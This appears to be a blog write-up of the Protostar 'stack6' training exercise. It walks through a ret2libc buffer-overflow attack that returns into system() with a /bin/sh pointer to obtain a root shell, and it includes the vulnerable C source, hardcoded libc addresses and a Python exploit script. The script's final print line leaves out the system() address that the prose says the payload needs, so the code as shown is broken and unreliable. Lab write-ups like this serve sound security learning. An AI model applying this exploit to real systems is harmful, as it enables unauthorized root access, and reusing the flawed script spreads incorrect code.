ret2libc: protostar stack6

Before getting into the exploits, I should announce that exploit-exercises has moved their content to the domain exploit.education, so feel free to check out their website for source code.

~

The source code of this one is more complex than that of the previous challenge and will force us to use a new technique.

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include <string.h>

void getpath()

{

char buffer[64];

unsigned int ret;

printf("input path please: "); fflush(stdout);

gets(buffer);

ret = __builtin_return_address(0);

if((ret & 0xbf000000) == 0xbf000000) {

printf("bzzzt (%p)\n", ret);

_exit(1);

}

printf("got path %s\n", buffer);

}

int main(int argc, char **argv)

{

getpath();

}The executable sets up two variables: a buffer of 64 bytes, and an int called ret.

Then gets() is called, and __builtin_return_address(0) is then assigned to ret. What this does is assigns the current return address to the variable ret. In the next line the value of ret is bitwise AND-ed with the hex value 0xbf000000, and compared with that same hex value.

Bitwise operations are a larger topic, but essentially, this will look for digits that are the same, and compare them with 0xbf000000. If this results in a “True”, then a printf is called, giving you the address you modified the ret value to be, and exiting. If this isn’t the case, the program will just print whatever is stored in the buffer

The issue is that, if we remember from last time, the stack addresses start with 0xbf, and the stack is also where we want to return in order to execute shellcode. Now we have the issue that the program won’t even return if the ret value is changed to be a stack value.

The solution to this is to employ a ret2libc attack. We are going to overflow the buffer, and overwrite the return pointer with the value of code stored in libc. Why write your own code when you can make the program execute it’s own?

Let’s get to solving this.





It looks like our offset to cause a crash is the same here, although I will touch on this later. We next need to find the functions to return into in libc. Since our goal is to get a shell with root privelages, we need to execute /bin/sh, and to do so we can call system(). This function will execute a string, so we next need to find the string /bin/sh in libc, and pass that as its argument. To do this, I will pull up GDC (GNU debugger) and search.

For good measure, I found exit() which I will set as the return after we have executed the shell, so that when we decide to close our shell, it will exit(), rather than crash.



We should also find the location of libc’s beginning, used below. This is done in GDB.



The last part we are missing is a pointer to the string /bin/sh. This one was difficult to find using GDB, as when I actually searched for it, I was given a pointer to a string, which wasn’t /bin/sh. For this I use the linux command “strings” along with piping it into grep.



To calculate the address of /bin/sh, we add the offset to libc’s starting address.

I just used a python shell to do this.

Before constructing our exploit, we need to know in what order to place our gathered information.

When a function is called, the return address is the first address pushed to the stack, followed by arguments. The EIP will be overwritten with system, then exit, and then the pointer to /bin/sh.

This is a lot of information to keep track of, so this is a good time to use another exploit script, again done in python.

#struct.pack will allow us to store hex values more easily

from struct import pack

#Remember when I said I would come back to the offset? Here, an offset of 76 will fail.

#This is because the ret variable sits after our buffer, as another obstacle until we reach the eip.

#The length of an unsigned int is 4 bytes, and 76 + 4 is 80. Get the picture?

offset = "A"*80

#let's set up our addresses now

system = pack("I", 0xb7ecffb0)

exit = pack("I", 0xb7ec60c0)

binsh = pack("I", 0xb7fb63bf)



print offset + exit + binshLike last time, we need to interact with the shell, so the best way to do this is to set the output to another file, then cat it with “-“, to set it as interactive, and pipe that into the target file.

Ah cool, a shell.